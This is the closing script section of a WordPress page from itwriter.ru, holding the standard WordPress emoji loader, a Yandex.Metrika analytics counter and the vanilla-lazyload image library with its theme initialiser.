const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itwriter.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>